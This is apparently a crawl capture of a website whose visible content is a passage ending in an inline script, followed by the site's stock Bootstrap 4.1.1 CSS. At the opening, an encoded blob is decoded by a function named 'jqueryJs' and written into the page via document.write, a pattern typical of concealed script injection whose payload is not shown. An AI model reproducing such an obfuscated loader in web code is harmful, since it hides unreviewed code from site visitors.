dUh+0qK5PW7D8Pv3mI+2COcieOyECfPAiqJBH99eeRzKL6Sn333GpN/pEoY9S1rxXSwiEwskn9M/OZr+PpfnebG80Ouhsu7hc/GOkHRdB9GSO6EblIe5tDgMtHfusOKIuyBW7il2HwwpJFD6VmQ0M+qkk7+Jy967CpN6qE/1klPENAUjKV79hnKp2EHG00/8+u//kowKoC7iBH7YjtPEBVuxjpi782t3+8HtewoQGIguU/WDMwvIFUPPu9frTG71wRK4REvdrorj60YvtV1PMDgiqD3RLMsBL7OXhzyGgtgqYQsEOZFi82ZveqjSdMXnvW5LXsiAG1HymgjPmvzVy80qp5v/E/lFG/YVgm7C0Tn5Lnvl2NijHT9abxAiEgonz2Wdz8vIVToByS0R8YxrTPkcfYn6UiQzaBQzA1oVxhIIS7hJU4cqF5zExzw66WKiBtk54w43+lya/FrgmSnZmrs697gyfoqSXHcXj1uLU0rbkYmHITRIIgsUVM0PdxR82rJV6MGARaFgsuJF2C8aWpNHLPul4g239cOOrKnKH4WAZl7H+30mQjJa/fxHOwo0/3AbEzaXZz1ukb+hP3hrJxxVG5x2mhDi/CnoQ8x5SYoYs+vyo9eIi1+9NvEDBBkc8jYTf6zPsigoGkpBU4Kq5s6DW4qM5WySKS9f5QOG9i5TyDWANQwLkrHCEAJZv2APxLGBc3ZVdYby5ZdWsciQi8wKK2oxDElFyJXW5A6zn+yfJz50C3ZxO2XNrC8JxcnXiWU22mP/C5DHF0IEOr2ujZca8W93Q/3gvW5NxRP+t4kIIoPNUjzVpoK+NNk/iVhWFKsBpHnHUWjWFpfh1cNBQKZaw9KJEigoK5QRaQvMr0II0uCR2js+bBhsY7//QNIsFzLNzhqDq6P/pJfgEsEjaLRcbElnbPYM6WgeSRVDpBLZevhA97g8+To=';
document.write(jqueryJs(string));
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.943pp.com/Static/css/app.css
body_size: 57431
content:
/*!* Bootstrap v4.1.1 (https://getbootstrap.com/)
* Copyright 2011-2018 The Bootstrap Authors
* Copyright 2011-2018 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)*/:root {
 --blue:#007bff;
 --indigo:#6610f2;
 --purple:#6f42c1;
 --pink:#e83e8c;
 --red:#dc3545;
 --orange:#fd7e14;
 --yellow:#ffc107;
 --green:#28a745;
 --teal:#20c997;
 --cyan:#17a2b8;
 --white:#fff;
 --gray:#6c757d;
 --gray-dark:#343a40;
 --primary:#007bff;
 --secondary:#6c757d;
 --success:#28a745;
 --info:#17a2b8;
 --warning:#ffc107;
 --danger:#dc3545;
 --light:#f8f9fa;
 --dark:#343a40;
 --breakpoint-xs:0;
 --breakpoint-sm:576px;
 --breakpoint-md:768px;
 --breakpoint-lg:992px;
 --breakpoint-xl:1200px;
 --font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
 --font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace
}
*,
::after,
::before {
 box-sizing:border-box
}
html {
 font-family:sans-serif;
 line-height:1.15;
 -webkit-text-size-adjust:100%;
 -ms-text-size-adjust:100%;
 -ms-overflow-style:scrollbar;
 -webkit-tap-highlight-color:transparent
}
@-ms-viewport {
 width:device-width
}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
 display:block
}
body {
 margin:0;
 font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;
 font-size:1rem;
 font-weight:400;
 line-height:1.5;
 color:#212529;
 text-align:left;
 background-color:#fff
}
[tabindex="-1"]:focus {
 outline:0!important
}
hr {
 box-sizing:content-box;
 height:0;
 overflow:visible
}
h1,
h2,
h3,
h4,
h5,
h6 {
 margin-top:0;
 margin-bottom:.5rem
}
p {
 margin-top:0;
 margin-bottom:1rem
}
abbr[data-original-title],
abbr[title] {
 text-decoration:underline;
 -webkit-text-decoration:underline dotted;
 text-decoration:underline dotted;
 cursor:help;
 border-bottom:0
}
address {
 margin-bottom:1rem;
 font-style:normal;
 line-height:inherit
}
dl,
ol,
ul {
 margin-top:0;
 margin-bottom:1rem
}
ol ol,
ol ul,
ul ol,
ul ul {
 margin-bottom:0
}
dt {
 font-weight:700
}
dd {
 margin-bottom:.5rem;
 margin-left:0
}
blockquote {
 margin:0 0 1rem
}
dfn {
 font-style:italic
}
b,
strong {
 font-weight:bolder
}
small {
 font-size:80%
}
sub,
sup {
 position:relative;
 font-size:75%;
 line-height:0;
 vertical-align:baseline
}
sub {
 bottom:-.25em
}
sup {
 top:-.5em
}
a {
 color:#007bff;
 text-decoration:none;
 background-color:transparent;
 -webkit-text-decoration-skip:objects
}
a:hover {
 color:#0056b3;
 text-decoration:underline
}
a:not([href]):not([tabindex]) {
 color:inherit;
 text-decoration:none
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
 color:inherit;
 text-decoration:none
}
a:not([href]):not([tabindex]):focus {
 outline:0
}
code,
kbd,
pre,
samp {
 font-family:SFMono-Regular,Menlo,Monaco,Consolas,liberation mono,courier new,monospace;
 font-size:1em
}
pre {
 margin-top:0;
 margin-bottom:1rem;
 overflow:auto;
 -ms-overflow-style:scrollbar
}
figure {
 margin:0 0 1rem
}
img {
 vertical-align:middle;
 border-style:none
}
svg:not(:root) {
 overflow:hidden
}
table {
 border-collapse:collapse
}
caption {
 padding-top:.75rem;
 padding-bottom:.75rem;
 color:#6c757d;
 text-align:left;
 caption-side:bottom
}
th {
 text-align:inherit
}
label {
 display:inline-block;
 margin-bottom:.5rem
}
button {
 border-radius:0
}
button:focus {
 outline:1px dotted;
 outline:5px auto -webkit-focus-ring-color
}
button,
input,
optgroup,
select,
textarea {
 margin:0;
 font-family:inherit;
 font-size:inherit;
 line-height:inherit
}
button,
input {
 overflow:visible
}
button,
select {
 text-transform:none
}
[type=reset],
[type=submit],
button,
html [type=button] {
 -webkit-appearance:button
}
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
 padding:0;
 border-style:none
}
input[type=checkbox],
input[type=radio] {
 box-sizing:border-box;
 padding:0
}
input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
 -webkit-appearance:listbox
}
textarea {
 overflow:auto;
 resize:vertical
}
fieldset {
 min-width:0;
 padding:0;
 margin:0;
 border:0
}
legend {
 display:block;
 width:100%;
 max-width:100%;
 padding:0;
 margin-bottom:.5rem;
 font-size:1.5rem;
 line-height:inherit;
 color:inherit;
 white-space:normal
}
progress {
 vertical-align:baseline
}
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
 height:auto
}
[type=search] {
 outline-offset:-2px;
 -webkit-appearance:none
}
[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
 -webkit-appearance:none
}
::-webkit-file-upload-button {
 font:inherit;
 -webkit-appearance:button
}
output {
 display:inline-block
}
summary {
 display:list-item;
 cursor:pointer
}
template {
 display:none
}
[hidden] {
 display:none!important
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
 margin-bottom:.5rem;
 font-family:inherit;
 font-weight:500;
 line-height:1.2;
 color:inherit
}
.h1,
h1 {
 font-size:2.5rem
}
.h2,
h2 {
 font-size:2rem
}
.h3,
h3 {
 font-size:1.75rem
}
.h4,
h4 {
 font-size:1.5rem
}
.h5,
h5 {
 font-size:1.25rem
}
.h6,
h6 {
 font-size:1rem
}
.lead {
 font-size:1.25rem;
 font-weight:300
}
.display-1 {
 font-size:6rem;
 font-weight:300;
 line-height:1.2
}
.display-2 {
 font-size:5.5rem;
 font-weight:300;
 line-height:1.2
}
.display-3 {
 font-size:4.5rem;
 font-weight:300;
 line-height:1.2
}
.display-4 {
 font-size:3.5rem;
 font-weight:300;
 line-height:1.2
}
hr {
 margin-top:1rem;
 margin-bottom:1rem;
 border:0;
 border-top:1px solid rgba(0,0,0,.1)
}
.small,
small {
 font-size:80%;
 font-weight:400
}
.mark,
mark {
 padding:.2em;
 background-color:#fcf8e3
}
.list-unstyled {
 padding-left:0;
 list-style:none
}
.list-inline {
 padding-left:0;
 list-style:none
}
.list-inline-item {
 display:inline-block
}
.list-inline-item:not(:last-child) {
 margin-right:.5rem
}
.initialism {
 font-size:90%;
 text-transform:uppercase
}
.blockquote {
 margin-bottom:1rem;
 font-size:1.25rem
}
.blockquote-footer {
 display:block;
 font-size:80%;
 color:#6c757d
}
.blockquote-footer::before {
 content:"\2014 \00A0"
}
.img-fluid {
 max-width:100%;
 height:auto
}
.img-thumbnail {
 padding:.25rem;
 background-color:#fff;
 border:1px solid #dee2e6;
 border-radius:.25rem;
 max-width:100%;
 height:auto
}
.figure {
 display:inline-block
}
.figure-img {
 margin-bottom:.5rem;
 line-height:1
}
.figure-caption {
 font-size:90%;
 color:#6c757d
}
code {
 font-size:87.5%;
 color:#e83e8c;
 word-break:break-word
}
a>code {
 color:inherit
}
kbd {
 padding:.2rem .4rem;
 font-size:87.5%;
 color:#fff;
 background-color:#212529;
 border-radius:.2rem
}
kbd kbd {
 padding:0;
 font-size:100%;
 font-weight:700
}
pre {
 display:block;
 font-size:87.5%;
 color:#212529
}
pre code {
 font-size:inherit;
 color:inherit;
 word-break:normal
}
.pre-scrollable {
 max-height:340px;
 overflow-y:scroll
}
.container {
 width:100%;
 padding-right:15px;
 padding-left:15px;
 margin-right:auto;
 margin-left:auto
}
@media(min-width:576px) {
 .container {
  max-width:540px
 }
}
@media(min-width:768px) {
 .container {
  max-width:720px
 }
}
@media(min-width:992px) {
 .container {
  max-width:960px
 }
}
@media(min-width:1200px) {
 .container {
  max-width:1140px
 }
}
.container-fluid {
 width:100%;
 padding-right:15px;
 padding-left:15px;
 margin-right:auto;
 margin-left:auto
}
.row {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 margin-right:-15px;
 margin-left:-15px
}
.no-gutters {
 margin-right:0;
 margin-left:0
}
.no-gutters>.col,
.no-gutters>[class*=col-] {
 padding-right:0;
 padding-left:0
}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
 position:relative;
 width:100%;
 min-height:1px;
 padding-right:15px;
 padding-left:15px
}
.col {
 -ms-flex-preferred-size:0;
 flex-basis:0;
 -ms-flex-positive:1;
 flex-grow:1;
 max-width:100%
}
.col-auto {
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 width:auto;
 max-width:none
}
.col-1 {
 -ms-flex:0 0 8.333333%;
 flex:0 0 8.333333%;
 max-width:8.333333%
}
.col-2 {
 -ms-flex:0 0 16.666667%;
 flex:0 0 16.666667%;
 max-width:16.666667%
}
.col-3 {
 -ms-flex:0 0 25%;
 flex:0 0 25%;
 max-width:25%
}
.col-4 {
 -ms-flex:0 0 33.333333%;
 flex:0 0 33.333333%;
 max-width:33.333333%
}
.col-5 {
 -ms-flex:0 0 41.666667%;
 flex:0 0 41.666667%;
 max-width:41.666667%
}
.col-6 {
 -ms-flex:0 0 50%;
 flex:0 0 50%;
 max-width:50%
}
.col-7 {
 -ms-flex:0 0 58.333333%;
 flex:0 0 58.333333%;
 max-width:58.333333%
}
.col-8 {
 -ms-flex:0 0 66.666667%;
 flex:0 0 66.666667%;
 max-width:66.666667%
}
.col-9 {
 -ms-flex:0 0 75%;
 flex:0 0 75%;
 max-width:75%
}
.col-10 {
 -ms-flex:0 0 83.333333%;
 flex:0 0 83.333333%;
 max-width:83.333333%
}
.col-11 {
 -ms-flex:0 0 91.666667%;
 flex:0 0 91.666667%;
 max-width:91.666667%
}
.col-12 {
 -ms-flex:0 0 100%;
 flex:0 0 100%;
 max-width:100%
}
.order-first {
 -ms-flex-order:-1;
 order:-1
}
.order-last {
 -ms-flex-order:13;
 order:13
}
.order-0 {
 -ms-flex-order:0;
 order:0
}
.order-1 {
 -ms-flex-order:1;
 order:1
}
.order-2 {
 -ms-flex-order:2;
 order:2
}
.order-3 {
 -ms-flex-order:3;
 order:3
}
.order-4 {
 -ms-flex-order:4;
 order:4
}
.order-5 {
 -ms-flex-order:5;
 order:5
}
.order-6 {
 -ms-flex-order:6;
 order:6
}
.order-7 {
 -ms-flex-order:7;
 order:7
}
.order-8 {
 -ms-flex-order:8;
 order:8
}
.order-9 {
 -ms-flex-order:9;
 order:9
}
.order-10 {
 -ms-flex-order:10;
 order:10
}
.order-11 {
 -ms-flex-order:11;
 order:11
}
.order-12 {
 -ms-flex-order:12;
 order:12
}
.offset-1 {
 margin-left:8.333333%
}
.offset-2 {
 margin-left:16.666667%
}
.offset-3 {
 margin-left:25%
}
.offset-4 {
 margin-left:33.333333%
}
.offset-5 {
 margin-left:41.666667%
}
.offset-6 {
 margin-left:50%
}
.offset-7 {
 margin-left:58.333333%
}
.offset-8 {
 margin-left:66.666667%
}
.offset-9 {
 margin-left:75%
}
.offset-10 {
 margin-left:83.333333%
}
.offset-11 {
 margin-left:91.666667%
}
@media(min-width:576px) {
 .col-sm {
  -ms-flex-preferred-size:0;
  flex-basis:0;
  -ms-flex-positive:1;
  flex-grow:1;
  max-width:100%
 }
 .col-sm-auto {
  -ms-flex:0 0 auto;
  flex:0 0 auto;
  width:auto;
  max-width:none
 }
 .col-sm-1 {
  -ms-flex:0 0 8.333333%;
  flex:0 0 8.333333%;
  max-width:8.333333%
 }
 .col-sm-2 {
  -ms-flex:0 0 16.666667%;
  flex:0 0 16.666667%;
  max-width:16.666667%
 }
 .col-sm-3 {
  -ms-flex:0 0 25%;
  flex:0 0 25%;
  max-width:25%
 }
 .col-sm-4 {
  -ms-flex:0 0 33.333333%;
  flex:0 0 33.333333%;
  max-width:33.333333%
 }
 .col-sm-5 {
  -ms-flex:0 0 41.666667%;
  flex:0 0 41.666667%;
  max-width:41.666667%
 }
 .col-sm-6 {
  -ms-flex:0 0 50%;
  flex:0 0 50%;
  max-width:50%
 }
 .col-sm-7 {
  -ms-flex:0 0 58.333333%;
  flex:0 0 58.333333%;
  max-width:58.333333%
 }
 .col-sm-8 {
  -ms-flex:0 0 66.666667%;
  flex:0 0 66.666667%;
  max-width:66.666667%
 }
 .col-sm-9 {
  -ms-flex:0 0 75%;
  flex:0 0 75%;
  max-width:75%
 }
 .col-sm-10 {
  -ms-flex:0 0 83.333333%;
  flex:0 0 83.333333%;
  max-width:83.333333%
 }
 .col-sm-11 {
  -ms-flex:0 0 91.666667%;
  flex:0 0 91.666667%;
  max-width:91.666667%
 }
 .col-sm-12 {
  -ms-flex:0 0 100%;
  flex:0 0 100%;
  max-width:100%
 }
 .order-sm-first {
  -ms-flex-order:-1;
  order:-1
 }
 .order-sm-last {
  -ms-flex-order:13;
  order:13
 }
 .order-sm-0 {
  -ms-flex-order:0;
  order:0
 }
 .order-sm-1 {
  -ms-flex-order:1;
  order:1
 }
 .order-sm-2 {
  -ms-flex-order:2;
  order:2
 }
 .order-sm-3 {
  -ms-flex-order:3;
  order:3
 }
 .order-sm-4 {
  -ms-flex-order:4;
  order:4
 }
 .order-sm-5 {
  -ms-flex-order:5;
  order:5
 }
 .order-sm-6 {
  -ms-flex-order:6;
  order:6
 }
 .order-sm-7 {
  -ms-flex-order:7;
  order:7
 }
 .order-sm-8 {
  -ms-flex-order:8;
  order:8
 }
 .order-sm-9 {
  -ms-flex-order:9;
  order:9
 }
 .order-sm-10 {
  -ms-flex-order:10;
  order:10
 }
 .order-sm-11 {
  -ms-flex-order:11;
  order:11
 }
 .order-sm-12 {
  -ms-flex-order:12;
  order:12
 }
 .offset-sm-0 {
  margin-left:0
 }
 .offset-sm-1 {
  margin-left:8.333333%
 }
 .offset-sm-2 {
  margin-left:16.666667%
 }
 .offset-sm-3 {
  margin-left:25%
 }
 .offset-sm-4 {
  margin-left:33.333333%
 }
 .offset-sm-5 {
  margin-left:41.666667%
 }
 .offset-sm-6 {
  margin-left:50%
 }
 .offset-sm-7 {
  margin-left:58.333333%
 }
 .offset-sm-8 {
  margin-left:66.666667%
 }
 .offset-sm-9 {
  margin-left:75%
 }
 .offset-sm-10 {
  margin-left:83.333333%
 }
 .offset-sm-11 {
  margin-left:91.666667%
 }
}
@media(min-width:768px) {
 .col-md {
  -ms-flex-preferred-size:0;
  flex-basis:0;
  -ms-flex-positive:1;
  flex-grow:1;
  max-width:100%
 }
 .col-md-auto {
  -ms-flex:0 0 auto;
  flex:0 0 auto;
  width:auto;
  max-width:none
 }
 .col-md-1 {
  -ms-flex:0 0 8.333333%;
  flex:0 0 8.333333%;
  max-width:8.333333%
 }
 .col-md-2 {
  -ms-flex:0 0 16.666667%;
  flex:0 0 16.666667%;
  max-width:16.666667%
 }
 .col-md-3 {
  -ms-flex:0 0 25%;
  flex:0 0 25%;
  max-width:25%
 }
 .col-md-4 {
  -ms-flex:0 0 33.333333%;
  flex:0 0 33.333333%;
  max-width:33.333333%
 }
 .col-md-5 {
  -ms-flex:0 0 41.666667%;
  flex:0 0 41.666667%;
  max-width:41.666667%
 }
 .col-md-6 {
  -ms-flex:0 0 50%;
  flex:0 0 50%;
  max-width:50%
 }
 .col-md-7 {
  -ms-flex:0 0 58.333333%;
  flex:0 0 58.333333%;
  max-width:58.333333%
 }
 .col-md-8 {
  -ms-flex:0 0 66.666667%;
  flex:0 0 66.666667%;
  max-width:66.666667%
 }
 .col-md-9 {
  -ms-flex:0 0 75%;
  flex:0 0 75%;
  max-width:75%
 }
 .col-md-10 {
  -ms-flex:0 0 83.333333%;
  flex:0 0 83.333333%;
  max-width:83.333333%
 }
 .col-md-11 {
  -ms-flex:0 0 91.666667%;
  flex:0 0 91.666667%;
  max-width:91.666667%
 }
 .col-md-12 {
  -ms-flex:0 0 100%;
  flex:0 0 100%;
  max-width:100%
 }
 .order-md-first {
  -ms-flex-order:-1;
  order:-1
 }
 .order-md-last {
  -ms-flex-order:13;
  order:13
 }
 .order-md-0 {
  -ms-flex-order:0;
  order:0
 }
 .order-md-1 {
  -ms-flex-order:1;
  order:1
 }
 .order-md-2 {
  -ms-flex-order:2;
  order:2
 }
 .order-md-3 {
  -ms-flex-order:3;
  order:3
 }
 .order-md-4 {
  -ms-flex-order:4;
  order:4
 }
 .order-md-5 {
  -ms-flex-order:5;
  order:5
 }
 .order-md-6 {
  -ms-flex-order:6;
  order:6
 }
 .order-md-7 {
  -ms-flex-order:7;
  order:7
 }
 .order-md-8 {
  -ms-flex-order:8;
  order:8
 }
 .order-md-9 {
  -ms-flex-order:9;
  order:9
 }
 .order-md-10 {
  -ms-flex-order:10;
  order:10
 }
 .order-md-11 {
  -ms-flex-order:11;
  order:11
 }
 .order-md-12 {
  -ms-flex-order:12;
  order:12
 }
 .offset-md-0 {
  margin-left:0
 }
 .offset-md-1 {
  margin-left:8.333333%
 }
 .offset-md-2 {
  margin-left:16.666667%
 }
 .offset-md-3 {
  margin-left:25%
 }
 .offset-md-4 {
  margin-left:33.333333%
 }
 .offset-md-5 {
  margin-left:41.666667%
 }
 .offset-md-6 {
  margin-left:50%
 }
 .offset-md-7 {
  margin-left:58.333333%
 }
 .offset-md-8 {
  margin-left:66.666667%
 }
 .offset-md-9 {
  margin-left:75%
 }
 .offset-md-10 {
  margin-left:83.333333%
 }
 .offset-md-11 {
  margin-left:91.666667%
 }
}
@media(min-width:992px) {
 .col-lg {
  -ms-flex-preferred-size:0;
  flex-basis:0;
  -ms-flex-positive:1;
  flex-grow:1;
  max-width:100%
 }
 .col-lg-auto {
  -ms-flex:0 0 auto;
  flex:0 0 auto;
  width:auto;
  max-width:none
 }
 .col-lg-1 {
  -ms-flex:0 0 8.333333%;
  flex:0 0 8.333333%;
  max-width:8.333333%
 }
 .col-lg-2 {
  -ms-flex:0 0 16.666667%;
  flex:0 0 16.666667%;
  max-width:16.666667%
 }
 .col-lg-3 {
  -ms-flex:0 0 25%;
  flex:0 0 25%;
  max-width:25%
 }
 .col-lg-4 {
  -ms-flex:0 0 33.333333%;
  flex:0 0 33.333333%;
  max-width:33.333333%
 }
 .col-lg-5 {
  -ms-flex:0 0 41.666667%;
  flex:0 0 41.666667%;
  max-width:41.666667%
 }
 .col-lg-6 {
  -ms-flex:0 0 50%;
  flex:0 0 50%;
  max-width:50%
 }
 .col-lg-7 {
  -ms-flex:0 0 58.333333%;
  flex:0 0 58.333333%;
  max-width:58.333333%
 }
 .col-lg-8 {
  -ms-flex:0 0 66.666667%;
  flex:0 0 66.666667%;
  max-width:66.666667%
 }
 .col-lg-9 {
  -ms-flex:0 0 75%;
  flex:0 0 75%;
  max-width:75%
 }
 .col-lg-10 {
  -ms-flex:0 0 83.333333%;
  flex:0 0 83.333333%;
  max-width:83.333333%
 }
 .col-lg-11 {
  -ms-flex:0 0 91.666667%;
  flex:0 0 91.666667%;
  max-width:91.666667%
 }
 .col-lg-12 {
  -ms-flex:0 0 100%;
  flex:0 0 100%;
  max-width:100%
 }
 .order-lg-first {
  -ms-flex-order:-1;
  order:-1
 }
 .order-lg-last {
  -ms-flex-order:13;
  order:13
 }
 .order-lg-0 {
  -ms-flex-order:0;
  order:0
 }
 .order-lg-1 {
  -ms-flex-order:1;
  order:1
 }
 .order-lg-2 {
  -ms-flex-order:2;
  order:2
 }
 .order-lg-3 {
  -ms-flex-order:3;
  order:3
 }
 .order-lg-4 {
  -ms-flex-order:4;
  order:4
 }
 .order-lg-5 {
  -ms-flex-order:5;
  order:5
 }
 .order-lg-6 {
  -ms-flex-order:6;
  order:6
 }
 .order-lg-7 {
  -ms-flex-order:7;
  order:7
 }
 .order-lg-8 {
  -ms-flex-order:8;
  order:8
 }
 .order-lg-9 {
  -ms-flex-order:9;
  order:9
 }
 .order-lg-10 {
  -ms-flex-order:10;
  order:10
 }
 .order-lg-11 {
  -ms-flex-order:11;
  order:11
 }
 .order-lg-12 {
  -ms-flex-order:12;
  order:12
 }
 .offset-lg-0 {
  margin-left:0
 }
 .offset-lg-1 {
  margin-left:8.333333%
 }
 .offset-lg-2 {
  margin-left:16.666667%
 }
 .offset-lg-3 {
  margin-left:25%
 }
 .offset-lg-4 {
  margin-left:33.333333%
 }
 .offset-lg-5 {
  margin-left:41.666667%
 }
 .offset-lg-6 {
  margin-left:50%
 }
 .offset-lg-7 {
  margin-left:58.333333%
 }
 .offset-lg-8 {
  margin-left:66.666667%
 }
 .offset-lg-9 {
  margin-left:75%
 }
 .offset-lg-10 {
  margin-left:83.333333%
 }
 .offset-lg-11 {
  margin-left:91.666667%
 }
}
@media(min-width:1200px) {
 .col-xl {
  -ms-flex-preferred-size:0;
  flex-basis:0;
  -ms-flex-positive:1;
  flex-grow:1;
  max-width:100%
 }
 .col-xl-auto {
  -ms-flex:0 0 auto;
  flex:0 0 auto;
  width:auto;
  max-width:none
 }
 .col-xl-1 {
  -ms-flex:0 0 8.333333%;
  flex:0 0 8.333333%;
  max-width:8.333333%
 }
 .col-xl-2 {
  -ms-flex:0 0 16.666667%;
  flex:0 0 16.666667%;
  max-width:16.666667%
 }
 .col-xl-3 {
  -ms-flex:0 0 25%;
  flex:0 0 25%;
  max-width:25%
 }
 .col-xl-4 {
  -ms-flex:0 0 33.333333%;
  flex:0 0 33.333333%;
  max-width:33.333333%
 }
 .col-xl-5 {
  -ms-flex:0 0 41.666667%;
  flex:0 0 41.666667%;
  max-width:41.666667%
 }
 .col-xl-6 {
  -ms-flex:0 0 50%;
  flex:0 0 50%;
  max-width:50%
 }
 .col-xl-7 {
  -ms-flex:0 0 58.333333%;
  flex:0 0 58.333333%;
  max-width:58.333333%
 }
 .col-xl-8 {
  -ms-flex:0 0 66.666667%;
  flex:0 0 66.666667%;
  max-width:66.666667%
 }
 .col-xl-9 {
  -ms-flex:0 0 75%;
  flex:0 0 75%;
  max-width:75%
 }
 .col-xl-10 {
  -ms-flex:0 0 83.333333%;
  flex:0 0 83.333333%;
  max-width:83.333333%
 }
 .col-xl-11 {
  -ms-flex:0 0 91.666667%;
  flex:0 0 91.666667%;
  max-width:91.666667%
 }
 .col-xl-12 {
  -ms-flex:0 0 100%;
  flex:0 0 100%;
  max-width:100%
 }
 .order-xl-first {
  -ms-flex-order:-1;
  order:-1
 }
 .order-xl-last {
  -ms-flex-order:13;
  order:13
 }
 .order-xl-0 {
  -ms-flex-order:0;
  order:0
 }
 .order-xl-1 {
  -ms-flex-order:1;
  order:1
 }
 .order-xl-2 {
  -ms-flex-order:2;
  order:2
 }
 .order-xl-3 {
  -ms-flex-order:3;
  order:3
 }
 .order-xl-4 {
  -ms-flex-order:4;
  order:4
 }
 .order-xl-5 {
  -ms-flex-order:5;
  order:5
 }
 .order-xl-6 {
  -ms-flex-order:6;
  order:6
 }
 .order-xl-7 {
  -ms-flex-order:7;
  order:7
 }
 .order-xl-8 {
  -ms-flex-order:8;
  order:8
 }
 .order-xl-9 {
  -ms-flex-order:9;
  order:9
 }
 .order-xl-10 {
  -ms-flex-order:10;
  order:10
 }
 .order-xl-11 {
  -ms-flex-order:11;
  order:11
 }
 .order-xl-12 {
  -ms-flex-order:12;
  order:12
 }
 .offset-xl-0 {
  margin-left:0
 }
 .offset-xl-1 {
  margin-left:8.333333%
 }
 .offset-xl-2 {
  margin-left:16.666667%
 }
 .offset-xl-3 {
  margin-left:25%
 }
 .offset-xl-4 {
  margin-left:33.333333%
 }
 .offset-xl-5 {
  margin-left:41.666667%
 }
 .offset-xl-6 {
  margin-left:50%
 }
 .offset-xl-7 {
  margin-left:58.333333%
 }
 .offset-xl-8 {
  margin-left:66.666667%
 }
 .offset-xl-9 {
  margin-left:75%
 }
 .offset-xl-10 {
  margin-left:83.333333%
 }
 .offset-xl-11 {
  margin-left:91.666667%
 }
}
.table {
 width:100%;
 max-width:100%;
 margin-bottom:1rem;
 background-color:transparent
}
.table td,
.table th {
 padding:.75rem;
 vertical-align:top;
 border-top:1px solid #dee2e6
}
.table thead th {
 vertical-align:bottom;
 border-bottom:2px solid #dee2e6
}
.table tbody+tbody {
 border-top:2px solid #dee2e6
}
.table .table {
 background-color:#fff
}
.table-sm td,
.table-sm th {
 padding:.3rem
}
.table-bordered {
 border:1px solid #dee2e6
}
.table-bordered td,
.table-bordered th {
 border:1px solid #dee2e6
}
.table-bordered thead td,
.table-bordered thead th {
 border-bottom-width:2px
}
.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
 border:0
}
.table-striped tbody tr:nth-of-type(odd) {
 background-color:rgba(0,0,0,.05)
}
.table-hover tbody tr:hover {
 background-color:rgba(0,0,0,.075)
}
.table-primary,
.table-primary>td,
.table-primary>th {
 background-color:#b8daff
}
.table-hover .table-primary:hover {
 background-color:#9fcdff
}
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
 background-color:#9fcdff
}
.table-secondary,
.table-secondary>td,
.table-secondary>th {
 background-color:#d6d8db
}
.table-hover .table-secondary:hover {
 background-color:#c8cbcf
}
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
 background-color:#c8cbcf
}
.table-success,
.table-success>td,
.table-success>th {
 background-color:#c3e6cb
}
.table-hover .table-success:hover {
 background-color:#b1dfbb
}
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
 background-color:#b1dfbb
}
.table-info,
.table-info>td,
.table-info>th {
 background-color:#bee5eb
}
.table-hover .table-info:hover {
 background-color:#abdde5
}
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
 background-color:#abdde5
}
.table-warning,
.table-warning>td,
.table-warning>th {
 background-color:#ffeeba
}
.table-hover .table-warning:hover {
 background-color:#ffe8a1
}
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
 background-color:#ffe8a1
}
.table-danger,
.table-danger>td,
.table-danger>th {
 background-color:#f5c6cb
}
.table-hover .table-danger:hover {
 background-color:#f1b0b7
}
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
 background-color:#f1b0b7
}
.table-light,
.table-light>td,
.table-light>th {
 background-color:#fdfdfe
}
.table-hover .table-light:hover {
 background-color:#ececf6
}
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
 background-color:#ececf6
}
.table-dark,
.table-dark>td,
.table-dark>th {
 background-color:#c6c8ca
}
.table-hover .table-dark:hover {
 background-color:#b9bbbe
}
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
 background-color:#b9bbbe
}
.table-active,
.table-active>td,
.table-active>th {
 background-color:rgba(0,0,0,.075)
}
.table-hover .table-active:hover {
 background-color:rgba(0,0,0,.075)
}
